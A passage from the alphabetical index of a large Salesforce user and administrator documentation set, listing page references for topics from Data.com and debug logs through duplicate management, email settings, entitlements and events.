multiple elements in a Data.com search field [1259](#page-1266-0) number of contacts [1265](#page-1272-0) Number of Employees [1266](#page-1273-0)

```
Data.com (continued)
    overview 1244, 1246, 1257, 1271, 1274, 1281, 1763
    paid version 1244, 1246, 1257, 1271, 1281, 1738
    Premium 1246, 1257, 1271, 1274, 1281, 1762–1763
    prospecting 1764
    prospecting insights for an account 1267–1269
         Prospector
              1244, 1246–1247, 1255, 1257, 1271, 1274, 1281, 
              1737, 1741, 1763
         Licenses 1741
         Limitations 1247
    record additions 1264
    record match rates 1799
    reporting status 1282
    reports 1738
    Reports 1244, 1246, 1257, 1271, 1281
    search 1255, 1257
    search modifiers 1258–1259
    search results 1263–1264, 1267, 1750, 1765
    Search results, limiting what users do with 1749
    searching 1259–1260
    searching Data.com for exact results 1259
    searching for accounts 1258
    searching for contacts 1258
    setting up 1738
    understanding searches 1258
    User type 1263
    user types 1740
    users 1739
    using 1262
Data.com API 1750
Data.com Clean
    account page layout 1768
    advanced 1281
    affected when cleaning 1274, 1763
    auto-fill 1266, 1770, 1772
    auto-updates 1764
    automated jobs 1770, 1772
    Clean 1764
    clean button 1272
    Clean rules 1797
    clean status 1776
    comparing 1281
         considerations
              1773
         jobs 1773
         schedule 1773
    contact page layout 1768
    custom field 1775–1776
```
Data.com Clean (continued) D&B Companies [1770,](#page-1777-0) [1772](#page-1779-0) default fields [1274](#page-1281-0), [1763](#page-1770-0) disabling [1742](#page-1749-1), [1767](#page-1774-0) enabling [1742](#page-1749-1), [1767](#page-1774-0) field-level preferences [1770](#page-1777-0), [1772](#page-1779-0) fields [1274](#page-1281-0), [1763](#page-1770-0) first things to do [1271](#page-1278-0) get started [1271](#page-1278-0) getting started [1271](#page-1278-0) implementing [1751](#page-1758-1), [1766](#page-1773-0) jobs [1764](#page-1771-1), [1773](#page-1780-1) lead page layout [1768](#page-1775-0) learn [1281](#page-1288-0) List view [1781](#page-1788-1) manual [1272](#page-1279-0) match results [1802](#page-1809-0) matching service [1283,](#page-1290-0) [1771](#page-1778-0) overwrite [1770](#page-1777-0), [1772](#page-1779-0) preferences [1770,](#page-1777-0) [1772](#page-1779-0) prevent auto-updates [1764](#page-1771-1) preventing auto-updates [1775–1776](#page-1782-0) set up [1773](#page-1780-1) setup [1773](#page-1780-1) skipped [1776](#page-1783-0) Status [1276](#page-1283-0) tip sheet for users [23](#page-30-4) trigger [1776](#page-1783-0) troubleshooting [1267,](#page-1274-1) [1765](#page-1772-0) understand [1281](#page-1288-0) validation rule [1775–1776](#page-1782-0) Data.com Clean jobs full sync [1774](#page-1781-0) identifying next [1774](#page-1781-0) incremental sync [1774](#page-1781-0) resuming [1774](#page-1781-0) scheduling [1774](#page-1781-0) scheduling full sync [1775](#page-1782-1) suspending [1774](#page-1781-0) Data.com Company Hierarchy Adding records, guidelines for [1256](#page-1263-1) Data.com filters Employees [1266](#page-1273-2) Revenue [1266](#page-1273-2) Data.com Prospector configuring [1748](#page-1755-0) implementing [1747](#page-1754-0) overview [1245](#page-1252-0)

Data.com Prospector (continued) what is [1245](#page-1252-0) Data.com records linking with Salesforce [1277](#page-1284-0), [1752](#page-1759-0) matching service [1277,](#page-1284-0) [1752](#page-1759-0) matching with Salesforce [1277,](#page-1284-0) [1752](#page-1759-0) Data.com Reports [1244](#page-1251-0) Data.com search results [1263](#page-1270-2) Data.com Social Key overview [1284](#page-1291-0) Database.com developer guides [7](#page-14-0) documentation [7](#page-14-0) dataflow [3619,](#page-3626-0) [3621,](#page-3628-0) [3623](#page-3630-0), [3626,](#page-3633-0) [3693,](#page-3700-0) [3695](#page-3702-0), [3697–3702](#page-3704-0) dataflow definition file sample with append [3629](#page-3636-0) sample with augment [3630](#page-3637-0) sample with filter [3653](#page-3660-0) sample with flatten [3655](#page-3662-0) dataflow description [3617](#page-3624-0) dataflow designing [3620](#page-3627-0) dataflow jobs [3624](#page-3631-0), [3926](#page-3933-0) dataflow jobs limits [3926](#page-3933-0) dataset [3714,](#page-3721-0) [3716–3718](#page-3723-0), [3720–3721,](#page-3727-0) [3723–3725](#page-3730-1) dataset builder [3690](#page-3697-0) dataset builder description [3618](#page-3625-0), [3703](#page-3710-0) Dataset definition [3758](#page-3765-1), [3898](#page-3905-1) datasets column types [3612](#page-3619-0) creating [3612](#page-3619-0) description [3612](#page-3619-0) filtering datasets [3653](#page-3660-0) datasets delete [3714](#page-3721-1) datasets description [3614,](#page-3621-0) [3618](#page-3625-1), [3703](#page-3710-1) datasets edit [3711](#page-3718-0) datasets row-level security example [3728](#page-3735-0), [3732](#page-3739-0), [3740](#page-3747-0) date [801](#page-808-0) date columns [3615](#page-3622-0) date widget adding (Wave dashboard designer) [3826](#page-3833-0) Dates format [166](#page-173-0) locale [166](#page-173-0) using in filter criteria [130](#page-137-1) dates description [3615](#page-3622-0) Deactivating users [459](#page-466-0) Debug JavaScript [5432](#page-5439-0)

debug log [5365,](#page-5372-0) [5636](#page-5643-0) Debug logs adding classes or triggers to monitor [1032](#page-1039-0) adding users to monitor [1032](#page-1039-0) classes and triggers [5637](#page-5644-0) details [5618](#page-5625-0) filters [5622](#page-5629-0) levels [5622](#page-5629-0) monitoring [1032](#page-1039-1) order of precedence [5621](#page-5628-0) removing classes or triggers from monitoring [1032](#page-1039-0) removing users from monitoring [1032](#page-1039-0) resetting [1032](#page-1039-0) retaining [1032](#page-1039-1) viewing [1035](#page-1042-0) Debugging adding classes or triggers to monitor [1032](#page-1039-0) adding users to monitor [1032](#page-1039-0) class and trigger log levels [5637](#page-5644-0) debug log details [5618](#page-5625-0) debug log order of precedence [5621](#page-5628-0) filtering [5622](#page-5629-0) inbound email snapshots [2045](#page-2052-0) level of logging [5622](#page-5629-0) monitoring logs [1032](#page-1039-1) processes [4662](#page-4669-0) processes, errors at run time [4663](#page-4670-0) processes, errors in Process Builder [4662](#page-4669-1) processes, with Apex debug logs [4664](#page-4671-0) profiling information [5607](#page-5614-0) removing classes or triggers from monitoring [1032](#page-1039-0) removing users from monitoring [1032](#page-1039-0) resetting debug logs [1032](#page-1039-0) stepping through a process [5606](#page-5613-0) viewing logs [1035](#page-1042-0) workflow [5607](#page-5614-1) Debugging Apex [5358](#page-5365-0), [5610](#page-5617-0) Debugging code [5599](#page-5606-0) Decision element adding [4800](#page-4807-0) configuring [4800](#page-4807-0) Declining events [1425](#page-1432-0) Dedupe [737](#page-744-0) Default field values about [4454](#page-4461-0) considerations [4456](#page-4463-0) defining [4453](#page-4460-0) examples [4455](#page-4462-0)

Defer Sharing tip sheet for administrators [25](#page-32-2) Defer sharing calculations [632](#page-639-0) Defining contact roles on opportunities [1736](#page-1743-0) custom fiscal year [355](#page-362-0) data sets for Salesforce for Outlook [2124](#page-2131-0) delegated administration community users [3211](#page-3218-0) Delegated authentication configuring single sign-on [889](#page-896-0) single sign-on [888](#page-895-0) Deleted fields restoring [4431](#page-4438-0) undeleting [4431](#page-4438-0) Deleting accounts [1176](#page-1183-0) assets [1218](#page-1225-0) cases [2206](#page-2213-0) competitors [1474](#page-1481-0) contacts [1229](#page-1236-0) contracts [1509](#page-1516-0) dashboards [4188](#page-4195-1) documents [3159](#page-3166-0) email attachments sent as links [2045](#page-2052-1) import data [672](#page-679-1) leads, considerations for [1380](#page-1387-0) list views [129–130](#page-136-1) mobile devices [1137](#page-1144-0) multiple records [732–733](#page-739-0) opportunities [1460](#page-1467-0) partners [1591](#page-1598-0) processes [4660](#page-4667-0) question [2251](#page-2258-0) quotes [1503](#page-1510-0) reports [4121](#page-4128-0) requested meetings [1425](#page-1432-1) sample data [283](#page-290-0) solutions [2328](#page-2335-0) tags [154](#page-161-0) users [459](#page-466-0) Deleting a change set [5683](#page-5690-0) deleting a Connected App [5513](#page-5520-0) Deliverability guidelines [2037](#page-2044-0) delta transformation [3647](#page-3654-0), [3649](#page-3656-0) delta transformation description [3647](#page-3654-0) Demos (videos) [25](#page-32-3)

Dependencies field [5477](#page-5484-0) understanding [5743](#page-5750-0) Dependent components [5681](#page-5688-0) Dependent lookups [4509](#page-4516-0) Dependent picklists about [4444](#page-4451-0) defining [4443](#page-4450-0) editing [4445](#page-4452-0) limits [4445](#page-4452-1) deploy [5596](#page-5603-0) Deploying using Change Sets [5668](#page-5675-0) using SOAP API [5667](#page-5674-0) using the Force.com IDE [5666](#page-5673-0) using the Force.com Migration Tool [5667](#page-5674-1) Deploying code changes [5648](#page-5655-0) deployment settings [2560,](#page-2567-0) [2641](#page-2648-0) Deployment monitoring [5680](#page-5687-0) Deployment issues [5683](#page-5690-1) Deployment monitoring [5686](#page-5693-0) deployment status [4370](#page-4377-0) deployments Live Agent [2560](#page-2567-1) SOS [2641](#page-2648-1) description [3624,](#page-3631-0) [3627](#page-3634-0), [3651](#page-3658-0), [3659,](#page-3666-0) [3680](#page-3687-0), [3682–3683](#page-3689-0) design mode [5090](#page-5097-0) designer [3529](#page-3536-0) Desktop clients setting user access [532](#page-539-0), [2058](#page-2065-0) tip sheet for administrators [23](#page-30-5) Destroy a Tenant Secret [792](#page-799-0) destroy key [796](#page-803-0) Detail page buttons [4321](#page-4328-0) Detail pages customizing [57](#page-64-0) developer [3925](#page-3932-0) Developer Console about [5358,](#page-5365-0) [5610](#page-5617-0) accessing [5358](#page-5365-1) checking code coverage [5645](#page-5652-0) checkpoint [5599](#page-5606-1), [5601–5602](#page-5608-0) code editor [5369](#page-5376-0) database [5372](#page-5379-0) Debug [5363](#page-5370-0) debug logs [5603](#page-5610-0) debugging [5599,](#page-5606-1) [5601–5602](#page-5608-1)

Developer Console (continued) Developer Console [5602](#page-5609-0) Heap Dump Inspector view [5602](#page-5609-0) developer logs [5603](#page-5610-0) Edit [5362](#page-5369-0) File [5361–5362](#page-5368-0) heap dump [5599,](#page-5606-1) [5601–5602](#page-5608-0) Heap tab [5602](#page-5609-0) Symbols tab [5602](#page-5609-0) Heap Dump Inspector view [5602](#page-5609-0) layout [5360](#page-5367-0) Log Inspector view [5612–5613](#page-5619-0) logs [5603](#page-5610-0) memory [5602](#page-5609-0) menus [5361–5363](#page-5368-0) navigation [5360–5363](#page-5367-0) object [5372](#page-5379-0) opening [5358](#page-5365-1) organization [5360](#page-5367-0) perspectives [5612–5613](#page-5619-0) Query Editor [5363–5365](#page-5370-1) Query Results grid [5363–5365](#page-5370-1) schema [5372](#page-5379-0) sections [5360](#page-5367-0) source code [5369](#page-5376-0) symbols [5602](#page-5609-0) table [5372](#page-5379-0) tabs [5366](#page-5373-0) test runs [5646–5647](#page-5653-0) test suites [5647](#page-5654-0) testing Apex [5646–5647](#page-5653-0) Tools [5363–5365](#page-5370-1), [5615](#page-5622-0) understanding [5358,](#page-5365-0) [5610](#page-5617-0) user interface [5366](#page-5373-0) variables [5602](#page-5609-0) View State [5615](#page-5622-0) views [5366](#page-5373-0) Developer settings configuring [5698](#page-5705-0) license manager [5700](#page-5707-0) namespace prefix [5699](#page-5706-0) Development security [5442](#page-5449-0) Development mode enabling [5419](#page-5426-0) Device lost device [45,](#page-52-0) [49](#page-56-0), [871–873](#page-878-0)

Device (continued) lost phone [45,](#page-52-0) [49,](#page-56-0) [871–873](#page-878-0) unrecognized browser or application [45](#page-52-0) devices layout selection [3871](#page-3878-1) Devices deleting [1137](#page-1144-0) Digests, Chatter configuring group digests [3013](#page-3020-0) configuring personal digests [3013](#page-3020-0) managing [3013](#page-3020-0) dim2mea transformation [3650–3651](#page-3657-0) dim2mea transformation description [3650](#page-3657-0) dimension definition [3758,](#page-3765-0) [3898](#page-3905-0) dimensions description [3612](#page-3619-0) Directories using call center [2241](#page-2248-0) Directory numbers adding additional [2539](#page-2546-0) managing additional [2538](#page-2545-0) disable [3701](#page-3708-0) disable selecting files from Salesforce [3454](#page-3461-0) discussion search [378](#page-385-0) Displaying accounts [1174](#page-1181-0) accounts related lists [1199](#page-1206-0) activities [1385–1386](#page-1392-0) assets [1216](#page-1223-0) campaigns [1315](#page-1322-0) case comments [2197](#page-2204-0) cases [2195](#page-2202-0) completed activities [1387–1388](#page-1394-0) contact details [1227](#page-1234-0) documents [3160](#page-3167-0) open activities [1387–1388](#page-1394-0) partners [1590](#page-1597-0) solutions [2323](#page-2330-0) Divisions changing selectable division [74](#page-81-0) creating [450](#page-457-0) default division, changing [451](#page-458-0) editing [450](#page-457-0) enabling [449](#page-456-0) mass transfer of records [450](#page-457-1) overview [446–447](#page-453-0) reporting [451](#page-458-1)

Divisions (continued) setting up [449](#page-456-0) tip sheet for administrators [25](#page-32-4) working division [74](#page-81-0) Document fields searched [378](#page-385-1) Document library overview [3154](#page-3161-0) documentation [7](#page-14-0) Documentation implementation guides [19](#page-26-0), [3192,](#page-3199-0) [3525,](#page-3532-0) [5354](#page-5361-0) printable [19,](#page-26-0) [3192](#page-3199-0), [3525](#page-3532-0), [5354](#page-5361-0) Salesforce Knowledge [2813](#page-2820-0) tip sheets [19,](#page-26-0) [3192,](#page-3199-0) [3525](#page-3532-0), [5354](#page-5361-0) user guides [19,](#page-26-0) [3192](#page-3199-0), [3525](#page-3532-0), [5354](#page-5361-0) Documents changing authors [3163](#page-3170-0) deleting [3159](#page-3166-0) displaying and editing [3160](#page-3167-0) home page [3154](#page-3161-1) properties [3161](#page-3168-0) renaming [4292](#page-4299-0) searching [3157](#page-3164-0) uploading [3156](#page-3163-0) viewing from Documents tab [3155](#page-3162-0) domain management adding [4920](#page-4927-0) adding custom URLs to domains [4923](#page-4930-0) deleting [4924](#page-4931-1) deleting custom URLs from domains [4923](#page-4930-0) deleting URLs [4924](#page-4931-0) editing [4919](#page-4926-0) editing domains [4923](#page-4930-0), [4925](#page-4932-0) enabling external HTTPS [4925](#page-4932-0) Domain name define a domain name [989](#page-996-0) getting system performance information [995](#page-1002-0) login page branding [994](#page-1001-0) login policy [993](#page-1000-0) overview [986](#page-993-0) URL changes [992](#page-999-0) domains [4919–4920](#page-4926-0), [4923–4925](#page-4930-0) Domains [289](#page-296-0) Download [3601](#page-3608-0) Downloading Salesforce Authenticator mobile app [105](#page-112-0) Salesforce1 downloadable app [84](#page-91-0) Downloading Salesforce for Outlook [1667](#page-1674-0) Draft emails [2226](#page-2233-0)

Drag-and-drop scheduling about [1416](#page-1423-0) setting up [1416](#page-1423-0) Dun & Bradstreet [1244](#page-1251-0), [1246](#page-1253-0), [1257,](#page-1264-0) [1271,](#page-1278-0) [1274](#page-1281-0), [1281](#page-1288-0), [1755,](#page-1762-0) [1763,](#page-1770-0) [1790,](#page-1797-0) [1793–1794](#page-1800-0) Dun & Bradstreet (D&B) [1266](#page-1273-1) Dun &Bradstreet DUNSRight [1283,](#page-1290-0) [1771](#page-1778-0), [1773](#page-1780-0) Duplicate accounts [1191](#page-1198-0) contacts [1228,](#page-1235-0) [1242](#page-1249-0) leads [1378–1379](#page-1385-0) leads, considerations for merging [1378](#page-1385-1) Duplicate management duplicate rules [737](#page-744-0) limitations [737](#page-744-0) matching rules [737](#page-744-0) Duplicate Management custom report types [749](#page-756-0) duplicate record items [749](#page-756-0) duplicate record sets [749](#page-756-0) duplicate rules [741,](#page-748-0) [749](#page-756-0) end-user experience [743,](#page-750-0) [745](#page-752-0) error log [742](#page-749-0) implementation guide [24](#page-31-1) limits [739](#page-746-0) matching rules [741](#page-748-0) standard matching rules [751,](#page-758-0) [768](#page-775-0) Duplicate prevention Data.com [771](#page-778-0) duplicate rules [165,](#page-172-0) [746–747](#page-753-0) matching criteria [756](#page-763-0), [765](#page-772-0) matching examples [765](#page-772-0) matching rules [746,](#page-753-0) [748](#page-755-0), [756](#page-763-0) Duplicate Record Items custom report types [742,](#page-749-1) [749](#page-756-0) duplicate management [749](#page-756-0) duplicate record sets [749](#page-756-0) duplicate rules [742](#page-749-1) Duplicate Record Management custom report types [742](#page-749-1) duplicate record items [742](#page-749-1) duplicate record sets [742](#page-749-1) duplicate rules [742](#page-749-1) Duplicate Record Sets custom report types [742,](#page-749-1) [749](#page-756-0) duplicate management [749](#page-756-0) duplicate record items [749](#page-756-0) duplicate rules [742](#page-749-1)

Duplicate rule standard duplicate rules [769–770](#page-776-0) Duplicate rules create [747](#page-754-0) edit [747](#page-754-0) end-user experience [743,](#page-750-0) [745](#page-752-0) error log [742](#page-749-0) matching rule, associated [741](#page-748-0) Duplicate Rules duplicate record items [742](#page-749-1) duplicate record sets [742](#page-749-1) Dynamic dashboards setting up [4177](#page-4184-0) tip sheet [20](#page-27-3) Dynamic Record Choice [4830](#page-4837-0)

## E

edgemart transformation [3651–3652](#page-3658-0) Editing accounts [1174](#page-1181-0) assets [1216](#page-1223-0) campaigns [1315](#page-1322-0) case comments [2197](#page-2204-0) cases [2195](#page-2202-0) competitors [1473](#page-1480-0) contact details [1227](#page-1234-0) custom fields [4411](#page-4418-0) custom report type object relationships [439](#page-446-0) custom report types [441](#page-448-0) custom subtab apps [5333](#page-5340-0) documents [3160](#page-3167-0) email settings [51](#page-58-0) fields [4430](#page-4437-0) groups [587](#page-594-0) Home tab messages [4309](#page-4316-0) inline [146](#page-153-0) list view charts [135](#page-142-0) personal information [50](#page-57-0) picklist entries [4436](#page-4443-0) question [2251](#page-2258-0) report field layout for a custom report type [440](#page-447-0) translation workbench languages [4350–4354](#page-4357-0), [4356](#page-4363-0) users [457–458](#page-464-0) editing a Connected App [5513](#page-5520-0), [5515–5516,](#page-5522-0) [5519](#page-5526-0) Editing Apex [5358](#page-5365-0) **Editions** definition [5–6](#page-12-0) Elements Apex plug-in [4798](#page-4805-0)

Elements (continued) assignment [4799](#page-4806-0) Call Apex [4800](#page-4807-1) decision [4800](#page-4807-0) email alert [4801](#page-4808-0) fast create [4802](#page-4809-0) fast delete [4803](#page-4810-0) fast lookup [4804](#page-4811-0) fast update [4805](#page-4812-0) fault connector [4791](#page-4798-0) fault connector, best practice [4792,](#page-4799-0) [4794](#page-4801-0) fault connector, default behavior [4792](#page-4799-1) fault connector, examples [4794](#page-4801-1) loop [4806](#page-4813-0) Post to Chatter [4812](#page-4819-0) quick actions [4811](#page-4818-0) record create [4807](#page-4814-0) record delete [4808](#page-4815-0) record lookup [4809](#page-4816-0) record update [4810](#page-4817-0) screen [4813–4817](#page-4820-0) Send Email [4818](#page-4825-0) step [4819](#page-4826-0) subflow [4798,](#page-4805-1) [4822](#page-4829-0) Submit for Approval [4820](#page-4827-0) email Email-to-Case [2387–2388](#page-2394-0), [2392](#page-2399-0) On-Demand Email-to-Case [2389–2390,](#page-2396-0) [2392](#page-2399-0) routing address [2392](#page-2399-0) Email About My Email to Salesforce [1610,](#page-1617-0) [1612](#page-1619-0) administration [2037](#page-2044-1) alerts [4902](#page-4909-0) alerts, recipient types [4904](#page-4911-0) attachments [2045](#page-2052-1) bounce management [2037](#page-2044-1) bulk email [1607](#page-1614-0) bulk email notes [1606](#page-1613-0) cases [2221](#page-2228-0) compliance BCC email [2041](#page-2048-0) configuring Chatter digests [3013](#page-3020-0) configuring Chatter notifications [3013](#page-3020-0) configuring in Work.com [1498](#page-1505-0) create a DKIM key [2039](#page-2046-0) create, HTML [1613](#page-1620-0) dashboards [4180](#page-4187-0) deliverability [2036–2037](#page-2043-0) delivery, configuring [2037](#page-2044-1) editing user settings [51](#page-58-0)

Email (continued) editions [2018](#page-2025-0) email relay [2026–2027](#page-2033-0) email services [5449](#page-5456-0) Email to Salesforce [1609,](#page-1616-0) [1611](#page-1618-0) email-to-case [2388](#page-2395-0) Email-to-Case [2392](#page-2399-1) enable [2021](#page-2028-0) Enable Email to Salesforce [2044](#page-2051-0) enabling for Salesforce for Outlook [2109](#page-2116-0) error messages, Salesforce for Outlook [1706](#page-1713-0) fields for templates [1631](#page-1638-0) footers [2043–2044](#page-2050-0) guidelines for sending [1604](#page-1611-0) import a DKIM key [2040](#page-2047-0) letterhead [1620](#page-1627-0) limits [5878](#page-5885-0) log [2031](#page-2038-0) logs [2030](#page-2037-0) managing [3013](#page-3020-0) mass email [2036](#page-2043-1) mass email guidelines [1608](#page-1615-0) mass email limit [1607](#page-1614-0) mass email notes [1606](#page-1613-0) mass email status messages [1608](#page-1615-1) mass email, notifications [2037](#page-2044-1) On-Demand Email-to-Case [2390,](#page-2397-0) [2392](#page-2399-1) organization-wide addresses [2041–2042](#page-2048-1) overview [1598](#page-1605-0) permissions [2018](#page-2025-0) processing with Apex [5449](#page-5456-0) productivity [2029](#page-2036-0) relate to records via Email to Salesforce [1611](#page-1618-0) relay [2023](#page-2030-0) replying to Chatter notifications [3010](#page-3017-0) report [4093–4094](#page-4100-0), [4096–4097](#page-4103-0) response rules [2691](#page-2698-0) restricting user email domains [461](#page-468-0) salesforce [2021–2022](#page-2028-1) Salesforce Classic [1604](#page-1611-1) Salesforce Classic Mobile deployment [1124](#page-1131-0) Salesforce for Outlook, unable to add [1706](#page-1713-0) send [1605](#page-1612-0) send from flow [4786,](#page-4793-0) [4818](#page-4825-0) send mass email [1607](#page-1614-0) send through salesforce [2024](#page-2031-0) Send through Salesforce [2024–2025](#page-2031-1) Sender ID [2037](#page-2044-0) Sender Policy Framework (SPF) [2037](#page-2044-1)

Email (continued) set up Email to Salesforce Address [1611](#page-1618-1) settings [51](#page-58-0) templates [1623](#page-1630-0) test deliverability [2026](#page-2033-1) Transport Layer Security (TLS) [2037](#page-2044-0) using Process Builder [4652](#page-4659-0) working with drafts [2226](#page-2233-0) Email Alert element [4801](#page-4808-0) Email attachments Access [1600](#page-1607-0) Sharing [1600](#page-1607-0) Email digests overview [3012](#page-3019-0) Email encoding settings, editing [51](#page-58-1) Email Integration Connect for Outlook [2062](#page-2069-0) Lightning for Outlook [2062](#page-2069-0) Lightning Sync [2062](#page-2069-0) Salesforce for Outlook [2062](#page-2069-0) Email logs viewing [2031](#page-2038-1) Email merge fields Access [1600](#page-1607-0) Sharing [1600](#page-1607-0) email messages approving drafts [2227](#page-2234-0) reviewing drafts [2227](#page-2234-0) Email Messages guidelines [1605](#page-1612-1) email notifications [1920](#page-1927-0) Email notifications Communities [3408](#page-3415-0) email publisher macros [4235](#page-4242-0) Email Relay setup [2027](#page-2034-0) Email services editing [5451](#page-5458-0) email service addresses [5450](#page-5457-0) InboundEmail object [5458](#page-5465-0) InboundEmail.BinaryAttachment object [5459](#page-5466-0) InboundEmail.Header object [5459](#page-5466-1) InboundEmail.TextAttachment object [5460](#page-5467-0) InboundEmailResult object [5460](#page-5467-1) InboundEnvelope object [5460](#page-5467-2) email templates [1599](#page-1606-0), [1602–1603](#page-1609-0) Email templates Access [1600](#page-1607-0)

Email templates (continued) adding images [1629](#page-1636-0) attaching files to [1625](#page-1632-0) cloning [1628](#page-1635-0) folders [641](#page-648-0) managing [1623](#page-1630-0) merge fields [2053](#page-2060-0) merge fields for cases [1631](#page-1638-0) Sharing [1600](#page-1607-0) text [1625](#page-1632-1) tip sheet [21](#page-28-1) types [1623](#page-1630-0) version settings [2057](#page-2064-0) Viewing [1624](#page-1631-0) email to post [3082](#page-3089-0) Email to Salesforce About [1609–1610,](#page-1616-1) [1612](#page-1619-0) create a DKIM key [2039](#page-2046-0) Enabling [2044](#page-2051-0) import a DKIM key [2040](#page-2047-0) set up [1611](#page-1618-1) email tracking [1927](#page-1934-1) Email troubleshooting inbound email snapshots [2045](#page-2052-0) Email-to-Case email response rules [2691](#page-2698-0) enabling and configuring [2388](#page-2395-1) On-Demand Email-to-Case [2390](#page-2397-1) routing addresses [2392](#page-2399-1) setting up [2387](#page-2394-0) settings [2388](#page-2395-0) setup [2392](#page-2399-1) EmailMessage [2020](#page-2027-0) Emails assign to accounts [1613](#page-1620-1) assign to contacts [1613](#page-1620-1) assign to leads [1613](#page-1620-1) assign to opportunities [1613](#page-1620-1) assign to other records [1613](#page-1620-1) guidelines [1605](#page-1612-1) mass [1613](#page-1620-2) Pardot, matching prospects with Salesforce contacts and leads [1211](#page-1218-0) sending, mass marketing emails [1613](#page-1620-2) unresolved [1613](#page-1620-1) embed [3901](#page-3908-0), [3903,](#page-3910-0) [3905](#page-3912-0) embed in Salesforce pages [3581](#page-3588-0) Emoticons chat [3091](#page-3098-0)

empty keys [3632](#page-3639-0) Enable Mobile Dashboards for iPad app [4195](#page-4202-0) Salesforce1 mobile browser app [1044](#page-1051-0) Visualforce [1059](#page-1066-0) Work.com features [2141](#page-2148-0) enabling [3697](#page-3704-1) Enabling Live Agent [2548](#page-2555-0) enabling multiple currencies implications [1959](#page-1966-0) enabling Shared Activities [1907–1908](#page-1914-0) encrypted date [801](#page-808-0) encryption concepts [793,](#page-800-0) [806](#page-813-0) terms [793](#page-800-0), [806](#page-813-0) Enhance Salesforce with Code introduction [5356](#page-5363-0) Enhanced Email considerations [2020](#page-2027-0) enable [2021](#page-2028-0) Enhanced lists enabling [290](#page-297-0) inline editing [148](#page-155-0) Enhanced lookups enabling [407](#page-414-0) Enhanced Notes [157–158](#page-164-0), [163,](#page-170-0) [1933](#page-1940-0), [1935](#page-1942-0) Enhanced page layout editor accessing for custom and external objects [4300](#page-4307-0) accessing for standard objects [4300](#page-4307-1) adding actions [5165](#page-5172-0) customizing [4301](#page-4308-0) elements [4302](#page-4309-0) enabling [290](#page-297-0) notes on using [4306](#page-4313-0) Enhanced profile user interface about [523](#page-530-0) apps [523](#page-530-1) enabling [290](#page-297-0) system [523](#page-530-1) Enterprise Edition upgrade guide [24](#page-31-2) Enterprise Territory Management concepts [1847](#page-1854-0) configure for users [1856](#page-1863-0), [1868](#page-1875-0) custom report types [1870](#page-1877-0) data access and permissions [1851](#page-1858-0) default record access [1855](#page-1862-0) limits [5910](#page-5917-0)

Enterprise Territory Management (continued) tip sheet for administrators [21–22](#page-28-2) entitlement business hours [2747](#page-2754-0) communities [2717](#page-2724-0) contact [2289](#page-2296-0) Email-to-Case [2717](#page-2724-0) entitlement process versions [2750](#page-2757-0) entitlement processes [2749–2750](#page-2756-0) limitations [2709](#page-2716-0) process [2289](#page-2296-0) report types [2746](#page-2753-0) triggers [2717](#page-2724-0) updating [2748–2749](#page-2755-0) versioning [2748–2749](#page-2755-0) Web-to-Case [2717](#page-2724-0) Entitlement fields searched [379](#page-386-0) entitlement management limitations [2709](#page-2716-0) milestones [2730](#page-2737-0) Entitlement management about [2704](#page-2711-0) implementation guide [23](#page-30-6) setting up [2707](#page-2714-0) entitlement process adding milestones [2742](#page-2749-0) creating [2738–2739](#page-2745-0) fields [2741](#page-2748-0) milestone actions [2743](#page-2750-0) setting up [2738](#page-2745-0) updating [2748](#page-2755-0) Entitlement process queue [2703](#page-2710-0) entitlement processes [2720–2721](#page-2727-0), [2726,](#page-2733-0) [2728,](#page-2735-0) [2731](#page-2738-0), [2737](#page-2744-0) Entitlement processes [2719](#page-2726-0) Entitlement templates products [1447](#page-1454-0) entitlements adding [2287](#page-2294-0) administering [2289](#page-2296-0) cloning [2287](#page-2294-0) communities [2753](#page-2760-0) creating [2287](#page-2294-0) deleting [2287](#page-2294-0) enabling [2711](#page-2718-0) entitlement process [2738](#page-2745-0) entitlement processes [2737](#page-2744-0) fields [2711](#page-2718-1)

entitlements (continued) lookups [2712](#page-2719-0) milestones on [2718](#page-2725-0) overview [2286](#page-2293-0), [2289](#page-2296-0) page layouts [2711](#page-2718-1) setting up [2710](#page-2717-0) sharing [2287](#page-2294-0) templates [2716](#page-2723-0) user permissions [2713](#page-2720-0) verifying [2288](#page-2295-0) viewing [2287](#page-2294-0) Entitlements about [2704](#page-2711-0) determining set up [2705](#page-2712-0) enabling in the Customer Portal [2420](#page-2427-1) enabling in the partner portal [1829](#page-1836-0) fields [2290](#page-2297-0) getting started [2705](#page-2712-0) models [2705](#page-2712-0) Error obsolete report [4128](#page-4135-0) error message [3313](#page-3320-0) Error Message push notifications [5526](#page-5533-0) Error messages [431](#page-438-0) Error Messages translation workbench [4359](#page-4366-0) Error page customizing in SAML [902](#page-909-0) Escalate question [2522](#page-2529-0) Escalate Question to Case [3110,](#page-3117-0) [3269](#page-3276-0) Escalate to Case access [3111](#page-3118-0), [3270](#page-3277-0) Escalation rules debug logs [5616](#page-5623-0) event limits [5905](#page-5912-0) event monitoring wave app [3591](#page-3598-0) Event Monitoring Wave app [3590](#page-3597-0) Event Monitoring Wave App [3585,](#page-3592-0) [3590,](#page-3597-1) [3592–3593](#page-3599-0) Event Monitoring Wave dashboards [3592](#page-3599-0) Event Monitoring Wave Permissions [3585](#page-3592-1), [3587–3589](#page-3594-0) event reminders [1907](#page-1914-1) Event types, flow absolute time alarm [4864](#page-4871-0) Events accepting or declining [1425](#page-1432-0) adding to Outlook [1416](#page-1423-1), [1425](#page-1432-0) assigning to accounts [1712](#page-1719-0) assigning to contacts [1712](#page-1719-0)

Events (continued) assigning to leads [1712](#page-1719-0) assigning to opportunities [1712](#page-1719-0) assigning to other records [1712](#page-1719-0) creating [1411–1412](#page-1418-0) defining sync filters for Salesforce for Outlook [2128](#page-2135-0) duplicates with Salesforce for Outlook, removing [1705](#page-1712-0) excluding from syncing with Salesforce for Outlook [1682](#page-1689-0) Google, preparing to sync with Salesforce [1661](#page-1668-0) Google, syncing with Salesforce [1715,](#page-1722-0) [2086](#page-2093-0) Microsoft® Exchange, preparing to sync with Salesforce [1661](#page-1668-0) Microsoft® Exchange, syncing with Salesforce [1660](#page-1667-0), [2074](#page-2081-0) multiple contacts related to an event, viewing [1391](#page-1398-0), [3974](#page-3981-0) multiple contacts, relating to [1907–1908](#page-1914-0) recurring [1411–1412](#page-1418-0) renaming [4292](#page-4299-0) reports, viewing multiple contacts related to an event [1391,](#page-1398-1) [3974](#page-3981-0) Shared Activities feature, enabling the [1907–1908](#page-1914-0) syncing with Salesforce for Outlook [1682](#page-1689-0) unresolved [1712](#page-1719-0) viewing details [1398–1399](#page-1405-0) Events and calendars [1398](#page-1405-1) Events and tasks [1384](#page-1391-0) Events with invitees creating 